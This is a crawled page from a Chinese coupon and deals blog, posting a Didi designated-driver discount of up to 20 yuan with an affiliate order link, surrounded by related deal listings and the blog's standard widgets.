

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://my10000.cn/?id=2077
body_size: 6706
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>最高可领20元立减券 下单链接：https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967_优惠福利_小尤有券--推号达人/172/号易/国古/聚网管家/卡业联盟/卡博世等平台，分享各种优惠活动资讯</title>
<meta name="keywords" content="小尤有券--推号达人/172/号易/国古/聚网管家/卡业联盟/卡博世等平台，分享各种优惠活动资讯" />
<meta name="description" content="滴滴代架优惠，最高可领20元立减券下单链接：https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967..." />
<meta name="author" content="youzezhao" />
<link rel='prev' title='【限城市】海底捞毛肚肉肉6荤6素2-3人套餐178元！  http://dpurl.cn/dUAeRWhz' href='http://my10000.cn/?id=2076'/><link rel='next' title='一壶四杯茶壶套装 大容量玻璃茶杯带滤网耐高温水壶茶具 1000ML一壶+四杯套装' href='http://my10000.cn/?id=2078'/><link rel="canonical" href="http://my10000.cn/?id=2077"/>
<link rel='shortlink' href='http://my10000.cn/?id=2077'/>
<link href="http://my10000.cn/zb_users/theme/yunduanmp/style/css/font-awesome.min.css" rel="stylesheet">
<link href="http://my10000.cn/zb_users/theme/yunduanmp/style/css/slippry.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="http://my10000.cn/zb_users/theme/yunduanmp/style/style.min.css?v=2.1.3" />
<script src="http://my10000.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://my10000.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://my10000.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel="apple-touch-icon" href="http://my10000.cn/zb_users/upload/2024/12/202412121734004150756378.png">
<link rel="shortcut icon" href="http://my10000.cn/zb_users/upload/2024/12/202412121734004150756378.png" type="image/x-icon">
<link rel="icon" href="http://my10000.cn/zb_users/upload/2024/12/202412121734004150756378.png" type="image/x-icon">
<link href="//cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css" type=text/css rel=stylesheet><style>.dibunav_pro{display: none;}
  @media screen and (max-width:1000px) {body{padding-bottom:56px;}.dibunav_pro{background:#fafafa;padding:7px 0 2px 0;width:100%;position:fixed;left:0;bottom:0;display:block;z-index:100;border-top:1px solid #dddddd;}.dibunav_pro ul{display:flex;}.dibunav_pro ul li{flex:1;text-align:center;list-style-type:none;margin:0px;padding:0px;}.dibunav_pro ul li span{display:block;color:#333;font-size:14px;line-height:20px;}.dibunav_pro a{color:#000;text-decoration:none;}.dibunav_pro *{padding:0;margin:0;list-style:none;font-weight:normal;}.dibunav_pro ul li i.fa{font-size:1.8em;}}</style>
<link rel="stylesheet" href="http://my10000.cn/zb_users/plugin/Jz52_xfhb/style/hb.css"></head>        
            <body>

<div class="main">
	<div class="header">
		<div class="logo">
			<a href="http://my10000.cn/" title="小尤有券--推号达人/172/号易/国古/聚网管家/卡业联盟/卡博世等平台，分享各种优惠活动资讯"><img src="http://my10000.cn/zb_users/upload/2024/12/202412121734004104607323.png" alt="小尤有券--推号达人/172/号易/国古/聚网管家/卡业联盟/卡博世等平台，分享各种优惠活动资讯"></a>
		</div>
		<!--@ -->
		<div class="mcontact"><i class="fa fa-ellipsis-h"></i></div>
		<div class="contact">
			<div class="cicon">
																				<div class="wechatimg"><img src="http://my10000.cn/zb_users/theme/yunduanmp/style/images/qr.jpg" alt="微信"></div>
				<div class="qrcodeimg"><img src="http://my10000.cn/zb_users/theme/yunduanmp/style/images/qr.jpg" alt="二维码"></div>
			</div>
			<div class="ctext">
				<i class="fa fa-envelope"></i> 				<i class="fa fa-phone"></i> 			</div>
		</div>
		<!--@ -->
	</div>
	<!--@ header-->
	<div id="monavber" class="nav" data-type="article" data-infoid="8">
		<ul class="navbar">
									<li class="navbar-item"><a href="/" title="">首页</a></li><li class="navbar-item"><a href="http://vip.my10000.cn/?cate=7" title="论坛中心">论坛中心</a></li><li class="navbar-item"><a href="http://vip.my10000.cn/?cate=8" title="优惠福利">优惠福利</a></li><li class="navbar-item"><a href="https://8avczxmo.jutuike.cn/#/?code=8AvCZxmo" title="领券红包">领券红包</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=11" title="通讯搬砖">通讯搬砖</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=12" title="其它搬砖">其它搬砖</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=13" title="优惠集锦">优惠集锦</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=14" title="优惠速递">优惠速递</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=15" title="其他号卡">其他号卡</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=16" title="流量宽带">流量宽带</a></li><li class="navbar-item"><a href="http://my10000.cn/?cate=17" title="强烈推荐">强烈推荐</a></li>					</ul>
		<div class="nav-icon"><i class="fa fa-bars"></i></div>
		<div class="search-icon"><i class="fa fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="http://my10000.cn/search.php?act=search">
				<input type="text" name="q" placeholder="输入关键词"/>
				<button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	
	<!-- // -->	<div class="post mainbody">
		
<div class="breadcrumb">
	<div class="title">
	<span>
				最高可领20元立减券 下单链接：https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967			</span>
			</div>
		<div class="prevnext">
		<a href="http://my10000.cn/?id=2076" title="【限城市】海底捞毛肚肉肉6荤6素2-3人套餐178元！  http://dpurl.cn/dUAeRWhz">【限城市】海底捞毛肚肉肉6荤6素2-3人套餐178元！  http://dpurl.cn/dUAeRWhz</a>		<a href="http://my10000.cn/?id=2078" title="一壶四杯茶壶套装 大容量玻璃茶杯带滤网耐高温水壶茶具 1000ML一壶+四杯套装">一壶四杯茶壶套装 大容量玻璃茶杯带滤网耐高温水壶茶具 1000ML一壶+四杯套装</a>	</div>
		<div class="line3px"></div>
</div>
		<div class="mainl">
			<div class="post_title">
				<div class="licon"><i class="fa fa-file"></i></div>
				<div class="info">
<!--				<h1><a href="http://my10000.cn/?id=2077" title="最高可领20元立减券 下单链接：https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967">最高可领20元立减券 下单链接：https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967</a></h1>-->
				<span><i class="fa fa-clock-o"></i>2024年06月29日</span>
				<span><i class="fa fa-user"></i>youzezhao</span>
				<span><i class="fa fa-list-ul"></i><a href="http://my10000.cn/?cate=8" title="优惠福利">优惠福利</a></span>
				<span><i class="fa fa-eye"></i>952</span>
				<span><i class="fa fa-comment-o"></i>0</span>
				</div>
			</div>
			<div class="article_content"><p>滴滴代架优惠，</p><p>最高可领20元立减券</p><p>下单链接：<a href="https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967" _src="https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967">https://v.didi.cn/zlwvaXa?source_id=75992jutuike47593967</a> </p><p><br/></p><p><br/></p></div>
			<div class="related">
				<div class="linetitle"><h2>相关文章</h2></div>
				<ul>
								<li>
					<div class="img">
						<a href="http://my10000.cn/?id=2253" title="【京东】驰顾全金属手机支架ipad平板支架懒人桌面支架床头直播游戏追剧多功能小巧折叠便携 【360°旋转】全金属折叠支架【深灰】   京东价：¥39.90 到手价：¥7.90 ">
						<img src="http://my10000.cn/zb_users/theme/yunduanmp/include/random/2.jpg" alt="【京东】驰顾全金属手机支架ipad平板支架懒人桌面支架床头直播游戏追剧多功能小巧折叠便携 【360°旋转】全金属折叠支架【深灰】   京东价：¥39.90 到手价：¥7.90 ">
						<span></span><i></i>
						</a>
					</div>
					<h3><a href="http://my10000.cn/?id=2253" title="【京东】驰顾全金属手机支架ipad平板支架懒人桌面支架床头直播游戏追剧多功能小巧折叠便携 【360°旋转】全金属折叠支架【深灰】   京东价：¥39.90 到手价：¥7.90 ">【京东】驰顾全金属手机支架ipad平板支架懒人桌面支架床头直播游戏追剧多功能小巧折叠便携 【360°旋转】全金属折叠支架【深灰】   京东价：¥39.90 到手价：¥7.90 </a></h3>
					<p>【京东】驰顾全金属手机支架ipad平板支架懒人桌面支架床头直播游戏追剧多功能小巧折叠便携 【360°旋转】全金属折叠支架【深灰】————————&nbsp;京东价：¥39.90到手价：¥7.90————————&nbsp;领券抢购：https://u.jd.com/urrqYqf ————————&nbsp;更多好物推荐：买服装，上京东 https://u.jd.com/uDg4ZZB...</p>
				</li>
								<li>
					<div class="img">
						<a href="http://my10000.cn/?id=2252" title="【京东】小米（MI）小米自带线充电宝20000mAh 33W 浅咖色 适用小米/红米/redmi/苹果/安卓/手机 出行便携 到手价：¥139.00 ">
						<img src="http://my10000.cn/zb_users/theme/yunduanmp/include/random/1.jpg" alt="【京东】小米（MI）小米自带线充电宝20000mAh 33W 浅咖色 适用小米/红米/redmi/苹果/安卓/手机 出行便携 到手价：¥139.00 ">
						<span></span><i></i>
						</a>
					</div>
					<h3><a href="http://my10000.cn/?id=2252" title="【京东】小米（MI）小米自带线充电宝20000mAh 33W 浅咖色 适用小米/红米/redmi/苹果/安卓/手机 出行便携 到手价：¥139.00 ">【京东】小米（MI）小米自带线充电宝20000mAh 33W 浅咖色 适用小米/红米/redmi/苹果/安卓/手机 出行便携 到手价：¥139.00 </a></h3>
					<p>【京东】小米（MI）小米自带线充电宝20000mAh 33W 浅咖色 适用小米/红米/redmi/苹果/安卓/手机 出行便携————————&nbsp;到手价：¥139.00————————&nbsp;抢购链接：https://u.jd.com/uarG9U5 ————————&nbsp;更多好物推荐：买服装，上京东 https://u.jd.com/u6rL7NU...</p>
				</li>
								<li>
					<div class="img">
						<a href="http://my10000.cn/?id=2247" title="泉州厦门漳州龙岩三明宁德莆田南平福州办理安装电信宽带活动优惠">
						<img src="https://oss.87haoka.cn/hotgo/attachment/2024-11-29/d5yrca3dmg24y9lvq0.png" alt="泉州厦门漳州龙岩三明宁德莆田南平福州办理安装电信宽带活动优惠">
						<span></span><i></i>
						</a>
					</div>
					<h3><a href="http://my10000.cn/?id=2247" title="泉州厦门漳州龙岩三明宁德莆田南平福州办理安装电信宽带活动优惠">泉州厦门漳州龙岩三明宁德莆田南平福州办理安装电信宽带活动优惠</a></h3>
					<p>泉州厦门漳州龙岩三明宁德莆田南平福州办理安装电信宽带活动优惠福建电信宽带500M申请链接：&nbsp;https://ky.kyaowang.cn/g/RJKD5hyJ/144 福建电信宽带300M申请链接：&nbsp;&nbsp;https://ky.kyaowang.cn/g/RJKD5hyJ/145 福建电信宽带200M申请链接：&nbsp;https://ky.kyaowang.cn/g/RJKD5hyJ/146 福建电信宽带100M申请链接：&nbsp;&nbsp;...</p>
				</li>
								<li>
					<div class="img">
						<a href="http://my10000.cn/?id=2246" title="【京东】电动车挡风被新款防水保暖摩托电瓶车防风罩防水冬季 1个【款式颜色随机发货】   到手价：¥18.70 抢购链接">
						<img src="http://my10000.cn/zb_users/theme/yunduanmp/include/random/5.jpg" alt="【京东】电动车挡风被新款防水保暖摩托电瓶车防风罩防水冬季 1个【款式颜色随机发货】   到手价：¥18.70 抢购链接">
						<span></span><i></i>
						</a>
					</div>
					<h3><a href="http://my10000.cn/?id=2246" title="【京东】电动车挡风被新款防水保暖摩托电瓶车防风罩防水冬季 1个【款式颜色随机发货】   到手价：¥18.70 抢购链接">【京东】电动车挡风被新款防水保暖摩托电瓶车防风罩防水冬季 1个【款式颜色随机发货】   到手价：¥18.70 抢购链接</a></h3>
					<p>【京东】电动车挡风被新款防水保暖摩托电瓶车防风罩防水冬季 1个【款式颜色随机发货】————————&nbsp;到手价：¥18.70————————&nbsp;抢购链接：https://u.jd.com/ugMbpZ3 ————————&nbsp;更多好物推荐：买服装，上京东 https://u.jd.com/uDM1Yee...</p>
				</li>
								<li>
					<div class="img">
						<a href="http://my10000.cn/?id=2245" title="?【糖巢零食|80元代金券|不限张数】 ?多年老店 ?70元抢门市价80元的代金券 可自由叠加 除门店打折活动外外全场通用 【下单链接】">
						<img src="http://my10000.cn/zb_users/theme/yunduanmp/include/random/1.jpg" alt="?【糖巢零食|80元代金券|不限张数】 ?多年老店 ?70元抢门市价80元的代金券 可自由叠加 除门店打折活动外外全场通用 【下单链接】">
						<span></span><i></i>
						</a>
					</div>
					<h3><a href="http://my10000.cn/?id=2245" title="?【糖巢零食|80元代金券|不限张数】 ?多年老店 ?70元抢门市价80元的代金券 可自由叠加 除门店打折活动外外全场通用 【下单链接】">?【糖巢零食|80元代金券|不限张数】 ?多年老店 ?70元抢门市价80元的代金券 可自由叠加 除门店打折活动外外全场通用 【下单链接】</a></h3>
					<p>?【糖巢零食|80元代金券|不限张数】?多年老店?70元抢门市价80元的代金券可自由叠加除门店打折活动外外全场通用【下单链接】http://dpurl.cn/j0BnP0Iz...</p>
				</li>
								<li>
					<div class="img">
						<a href="http://my10000.cn/?id=2244" title="?【塔斯汀中国汉堡|【闽赣千店庆专享】单人吃鸡超值3件套赠刮刮卡】 ?门市价34元现价仅需17.9 ">
						<img src="http://my10000.cn/zb_users/theme/yunduanmp/include/random/2.jpg" alt="?【塔斯汀中国汉堡|【闽赣千店庆专享】单人吃鸡超值3件套赠刮刮卡】 ?门市价34元现价仅需17.9 ">
						<span></span><i></i>
						</a>
					</div>
					<h3><a href="http://my10000.cn/?id=2244" title="?【塔斯汀中国汉堡|【闽赣千店庆专享】单人吃鸡超值3件套赠刮刮卡】 ?门市价34元现价仅需17.9 ">?【塔斯汀中国汉堡|【闽赣千店庆专享】单人吃鸡超值3件套赠刮刮卡】 ?门市价34元现价仅需17.9 </a></h3>
					<p>?【塔斯汀中国汉堡|【闽赣千店庆专享】单人吃鸡超值3件套赠刮刮卡】?门市价34元现价仅需17.9【下单链接】http://dpurl.cn/sKLnVVMz...</p>
				</li>
								</ul>
			</div>
			<!--@ related -->
						<div id="post_comments">
				
<div id="comment">
	<h4>评论</h4>
	
<div class="compost">
	<form id="frmSumbit" target="_self" method="post" action="http://my10000.cn/zb_system/cmd.php?act=cmt&amp;postid=2077&amp;key=fb568a2cbb790e43179af3156d3c9205">
		<input type="hidden" name="inpId" id="inpId" value="2077"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="com_name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="com_box">
			<textarea placeholder="你的评论可以一针见血" class="textarea" name="txaArticle" id="txaArticle" cols="100%" rows="5" tabindex="1"></textarea>
		</div>
		<div class="com_info">
						<ul>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<label class="hide" for="author"></label>
					<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
						<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
		</div>
	</form>
</div>	
	<div class="comlist">
		<div class="title"><span>精彩评论</span><i></i></div>
		<label id="AjaxCommentBegin"></label>
				
		<label id="AjaxCommentEnd"></label>
	</div>
	
</div>
			</div>
					</div>
		<!--@ mainl -->
		
<div class="mainr">
	    	


<div class="widget widget_previous">
	<div class="title"><h5>最近发表</h5></div>	<ul><li><a title="重庆市渝中、大渡口、江北、沙坪坝、九龙坡、南岸区安装联通宽带活动" href="http://my10000.cn/?id=2555">重庆市渝中、大渡口、江北、沙坪坝、九龙坡、南岸区安装联通宽带活动</a></li>
<li><a title="郑州市中原二七管城回族金水上街区电信单宽1000M一年1080，上门安装" href="http://my10000.cn/?id=2554">郑州市中原二七管城回族金水上街区电信单宽1000M一年1080，上门安装</a></li>
<li><a title="肯德基优惠活动低至4折起" href="http://my10000.cn/?id=2553">肯德基优惠活动低至4折起</a></li>
<li><a title="拼多多美团领取红包入口" href="http://my10000.cn/?id=2551">拼多多美团领取红包入口</a></li>
<li><a title="侠侣亲子旅游入口" href="http://my10000.cn/?id=2550">侠侣亲子旅游入口</a></li>
<li><a title="不用砍一刀也能领取拼多多的红包优惠券福利" href="http://my10000.cn/?id=2549">不用砍一刀也能领取拼多多的红包优惠券福利</a></li>
<li><a title="山东电信500M单宽带65元/月享1000M高速单宽 ，办理地址：" href="http://my10000.cn/?id=2548">山东电信500M单宽带65元/月享1000M高速单宽 ，办理地址：</a></li>
<li><a title="福建地区移动单宽带1000宽带一年480，点击下面链接预约" href="http://my10000.cn/?id=2547">福建地区移动单宽带1000宽带一年480，点击下面链接预约</a></li>
<li><a title="多多买菜每天领取红包入口" href="http://my10000.cn/?id=2546">多多买菜每天领取红包入口</a></li>
<li><a title="【猪角·闽南猪脚饭】招牌猪脚饭+可乐 💰特惠价23.9元" href="http://my10000.cn/?id=2545">【猪角·闽南猪脚饭】招牌猪脚饭+可乐 💰特惠价23.9元</a></li>
</ul>
</div>



<div class="widget widget_catalog">
	<div class="title"><h5>网站分类</h5></div>	<ul><li id="navbar-category-5"><a href="http://my10000.cn/?cate=5">号卡代理（注册与登录）</a></li><li id="navbar-category-7"><a href="http://my10000.cn/?cate=7">论坛中心</a></li><li id="navbar-category-1"><a href="http://my10000.cn/?cate=1">资讯中心</a></li><li id="navbar-category-2"><a href="http://my10000.cn/?cate=2">宽带活动</a></li><li id="navbar-category-3"><a href="http://my10000.cn/?cate=3">厦门同城</a></li><li id="navbar-category-6"><a href="http://my10000.cn/?cate=6">号卡资讯</a></li><li id="navbar-category-8"><a href="http://my10000.cn/?cate=8">优惠福利</a></li><li id="navbar-category-9"><a href="http://my10000.cn/?cate=9">地推网推</a></li><li id="navbar-category-16"><a href="http://my10000.cn/?cate=16">创业工具</a></li><li id="navbar-category-11"><a href="http://my10000.cn/?cate=11">号卡分销</a></li><li id="navbar-category-12"><a href="http://my10000.cn/?cate=12">其它搬砖</a></li><li id="navbar-category-13"><a href="http://my10000.cn/?cate=13">优惠集锦</a></li><li id="navbar-category-14"><a href="http://my10000.cn/?cate=14">优惠速递</a></li><li id="navbar-category-15"><a href="http://my10000.cn/?cate=15">旧款平台</a></li><li id="navbar-category-17"><a href="http://my10000.cn/?cate=17">强烈推荐</a></li></ul>
</div>



<div class="widget widget_archives">
	<div class="title"><h5>文章归档</h5></div>	<ul><li><a title="2026年1月" href="http://my10000.cn/?date=2026-1">2026年1月 (9)</a></li>
<li><a title="2025年10月" href="http://my10000.cn/?date=2025-10">2025年10月 (4)</a></li>
<li><a title="2025年9月" href="http://my10000.cn/?date=2025-9">2025年9月 (5)</a></li>
<li><a title="2025年8月" href="http://my10000.cn/?date=2025-8">2025年8月 (5)</a></li>
<li><a title="2025年7月" href="http://my10000.cn/?date=2025-7">2025年7月 (22)</a></li>
<li><a title="2025年6月" href="http://my10000.cn/?date=2025-6">2025年6月 (6)</a></li>
<li><a title="2025年5月" href="http://my10000.cn/?date=2025-5">2025年5月 (9)</a></li>
<li><a title="2025年4月" href="http://my10000.cn/?date=2025-4">2025年4月 (11)</a></li>
<li><a title="2025年3月" href="http://my10000.cn/?date=2025-3">2025年3月 (60)</a></li>
<li><a title="2025年2月" href="http://my10000.cn/?date=2025-2">2025年2月 (21)</a></li>
<li><a title="2025年1月" href="http://my10000.cn/?date=2025-1">2025年1月 (67)</a></li>
<li><a title="2024年12月" href="http://my10000.cn/?date=2024-12">2024年12月 (98)</a></li>
<li><a title="2024年11月" href="http://my10000.cn/?date=2024-11">2024年11月 (19)</a></li>
<li><a title="2024年10月" href="http://my10000.cn/?date=2024-10">2024年10月 (41)</a></li>
<li><a title="2024年9月" href="http://my10000.cn/?date=2024-9">2024年9月 (34)</a></li>
<li><a title="2024年8月" href="http://my10000.cn/?date=2024-8">2024年8月 (29)</a></li>
<li><a title="2024年7月" href="http://my10000.cn/?date=2024-7">2024年7月 (20)</a></li>
<li><a title="2024年6月" href="http://my10000.cn/?date=2024-6">2024年6月 (18)</a></li>
<li><a title="2024年5月" href="http://my10000.cn/?date=2024-5">2024年5月 (8)</a></li>
<li><a title="2024年4月" href="http://my10000.cn/?date=2024-4">2024年4月 (5)</a></li>
<li><a title="2024年3月" href="http://my10000.cn/?date=2024-3">2024年3月 (26)</a></li>
<li><a title="2024年2月" href="http://my10000.cn/?date=2024-2">2024年2月 (1)</a></li>
<li><a title="2024年1月" href="http://my10000.cn/?date=2024-1">2024年1月 (3)</a></li>
<li><a title="2023年12月" href="http://my10000.cn/?date=2023-12">2023年12月 (24)</a></li>
<li><a title="2023年10月" href="http://my10000.cn/?date=2023-10">2023年10月 (6)</a></li>
<li><a title="2023年9月" href="http://my10000.cn/?date=2023-9">2023年9月 (88)</a></li>
<li><a title="2023年8月" href="http://my10000.cn/?date=2023-8">2023年8月 (160)</a></li>
<li><a title="2023年7月" href="http://my10000.cn/?date=2023-7">2023年7月 (334)</a></li>
<li><a title="2023年6月" href="http://my10000.cn/?date=2023-6">2023年6月 (32)</a></li>
<li><a title="2023年5月" href="http://my10000.cn/?date=2023-5">2023年5月 (88)</a></li>
<li><a title="2023年4月" href="http://my10000.cn/?date=2023-4">2023年4月 (155)</a></li>
<li><a title="2023年3月" href="http://my10000.cn/?date=2023-3">2023年3月 (207)</a></li>
<li><a title="2023年2月" href="http://my10000.cn/?date=2023-2">2023年2月 (75)</a></li>
<li><a title="2023年1月" href="http://my10000.cn/?date=2023-1">2023年1月 (59)</a></li>
<li><a title="2022年12月" href="http://my10000.cn/?date=2022-12">2022年12月 (171)</a></li>
<li><a title="2022年11月" href="http://my10000.cn/?date=2022-11">2022年11月 (195)</a></li>
<li><a title="2022年10月" href="http://my10000.cn/?date=2022-10">2022年10月 (104)</a></li>
<li><a title="2022年9月" href="http://my10000.cn/?date=2022-9">2022年9月 (137)</a></li>
<li><a title="2022年8月" href="http://my10000.cn/?date=2022-8">2022年8月 (99)</a></li>
<li><a title="2022年7月" href="http://my10000.cn/?date=2022-7">2022年7月 (69)</a></li>
</ul>
</div>



<div class="widget widget_link">
	<div class="title"><h5>友情链接</h5></div>	<ul><li><a href="https://github.com/zblogcn" target="_blank" title="Z-Blog on Github">Z-Blog on Github</a></li><li><a href="https://zbloghost.cn/" target="_blank" title="Z-Blog官方主机">Z-Blog主机</a></li></ul>
</div>

    </div>	</div>
	
</div>
<!--@ main -->       
     <!--theme by版权不可删，谢谢-->
<div class="footer">
	


<div class="widget widget_previous">
	<div class="title"><h5>最近发表</h5></div>	<ul><li><a title="重庆市渝中、大渡口、江北、沙坪坝、九龙坡、南岸区安装联通宽带活动" href="http://my10000.cn/?id=2555">重庆市渝中、大渡口、江北、沙坪坝、九龙坡、南岸区安装联通宽带活动</a></li>
<li><a title="郑州市中原二七管城回族金水上街区电信单宽1000M一年1080，上门安装" href="http://my10000.cn/?id=2554">郑州市中原二七管城回族金水上街区电信单宽1000M一年1080，上门安装</a></li>
<li><a title="肯德基优惠活动低至4折起" href="http://my10000.cn/?id=2553">肯德基优惠活动低至4折起</a></li>
<li><a title="拼多多美团领取红包入口" href="http://my10000.cn/?id=2551">拼多多美团领取红包入口</a></li>
<li><a title="侠侣亲子旅游入口" href="http://my10000.cn/?id=2550">侠侣亲子旅游入口</a></li>
<li><a title="不用砍一刀也能领取拼多多的红包优惠券福利" href="http://my10000.cn/?id=2549">不用砍一刀也能领取拼多多的红包优惠券福利</a></li>
<li><a title="山东电信500M单宽带65元/月享1000M高速单宽 ，办理地址：" href="http://my10000.cn/?id=2548">山东电信500M单宽带65元/月享1000M高速单宽 ，办理地址：</a></li>
<li><a title="福建地区移动单宽带1000宽带一年480，点击下面链接预约" href="http://my10000.cn/?id=2547">福建地区移动单宽带1000宽带一年480，点击下面链接预约</a></li>
<li><a title="多多买菜每天领取红包入口" href="http://my10000.cn/?id=2546">多多买菜每天领取红包入口</a></li>
<li><a title="【猪角·闽南猪脚饭】招牌猪脚饭+可乐 💰特惠价23.9元" href="http://my10000.cn/?id=2545">【猪角·闽南猪脚饭】招牌猪脚饭+可乐 💰特惠价23.9元</a></li>
</ul>
</div>



<div class="widget widget_catalog">
	<div class="title"><h5>网站分类</h5></div>	<ul><li id="navbar-category-5"><a href="http://my10000.cn/?cate=5">号卡代理（注册与登录）</a></li><li id="navbar-category-7"><a href="http://my10000.cn/?cate=7">论坛中心</a></li><li id="navbar-category-1"><a href="http://my10000.cn/?cate=1">资讯中心</a></li><li id="navbar-category-2"><a href="http://my10000.cn/?cate=2">宽带活动</a></li><li id="navbar-category-3"><a href="http://my10000.cn/?cate=3">厦门同城</a></li><li id="navbar-category-6"><a href="http://my10000.cn/?cate=6">号卡资讯</a></li><li id="navbar-category-8"><a href="http://my10000.cn/?cate=8">优惠福利</a></li><li id="navbar-category-9"><a href="http://my10000.cn/?cate=9">地推网推</a></li><li id="navbar-category-16"><a href="http://my10000.cn/?cate=16">创业工具</a></li><li id="navbar-category-11"><a href="http://my10000.cn/?cate=11">号卡分销</a></li><li id="navbar-category-12"><a href="http://my10000.cn/?cate=12">其它搬砖</a></li><li id="navbar-category-13"><a href="http://my10000.cn/?cate=13">优惠集锦</a></li><li id="navbar-category-14"><a href="http://my10000.cn/?cate=14">优惠速递</a></li><li id="navbar-category-15"><a href="http://my10000.cn/?cate=15">旧款平台</a></li><li id="navbar-category-17"><a href="http://my10000.cn/?cate=17">强烈推荐</a></li></ul>
</div>



<div class="widget widget_archives">
	<div class="title"><h5>文章归档</h5></div>	<ul><li><a title="2026年1月" href="http://my10000.cn/?date=2026-1">2026年1月 (9)</a></li>
<li><a title="2025年10月" href="http://my10000.cn/?date=2025-10">2025年10月 (4)</a></li>
<li><a title="2025年9月" href="http://my10000.cn/?date=2025-9">2025年9月 (5)</a></li>
<li><a title="2025年8月" href="http://my10000.cn/?date=2025-8">2025年8月 (5)</a></li>
<li><a title="2025年7月" href="http://my10000.cn/?date=2025-7">2025年7月 (22)</a></li>
<li><a title="2025年6月" href="http://my10000.cn/?date=2025-6">2025年6月 (6)</a></li>
<li><a title="2025年5月" href="http://my10000.cn/?date=2025-5">2025年5月 (9)</a></li>
<li><a title="2025年4月" href="http://my10000.cn/?date=2025-4">2025年4月 (11)</a></li>
<li><a title="2025年3月" href="http://my10000.cn/?date=2025-3">2025年3月 (60)</a></li>
<li><a title="2025年2月" href="http://my10000.cn/?date=2025-2">2025年2月 (21)</a></li>
<li><a title="2025年1月" href="http://my10000.cn/?date=2025-1">2025年1月 (67)</a></li>
<li><a title="2024年12月" href="http://my10000.cn/?date=2024-12">2024年12月 (98)</a></li>
<li><a title="2024年11月" href="http://my10000.cn/?date=2024-11">2024年11月 (19)</a></li>
<li><a title="2024年10月" href="http://my10000.cn/?date=2024-10">2024年10月 (41)</a></li>
<li><a title="2024年9月" href="http://my10000.cn/?date=2024-9">2024年9月 (34)</a></li>
<li><a title="2024年8月" href="http://my10000.cn/?date=2024-8">2024年8月 (29)</a></li>
